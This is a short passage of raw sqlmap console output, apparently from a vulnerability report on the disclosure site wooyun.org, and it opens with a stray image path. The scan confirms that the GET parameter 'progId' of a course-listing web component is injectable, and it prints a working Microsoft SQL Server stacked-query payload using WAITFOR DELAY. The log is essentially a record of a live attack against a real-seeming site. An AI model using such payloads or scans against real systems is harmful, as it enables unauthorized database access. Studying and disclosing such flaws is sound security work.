 for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n]
[15:09:26] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[15:09:26] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[15:10:15] [INFO] checking if the injection point on GET parameter 'progId' is a
 false positive
[15:10:45] [WARNING] there is a possibility that the target (or WAF) is dropping
 'suspicious' requests
GET parameter 'progId' is vulnerable. Do you want to keep testing the others (if
 any)? [y/N]
sqlmap identified the following injection point(s) with a total of 529 HTTP(s) r
equests:
---
Parameter: progId (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: option=com_courses&task=prog_info&progId=3CC0CFC7-4EBF-4AC5-AD81-6B
544447BA34';WAITFOR DELAY '0:0:5'--
---
www.wooyun.org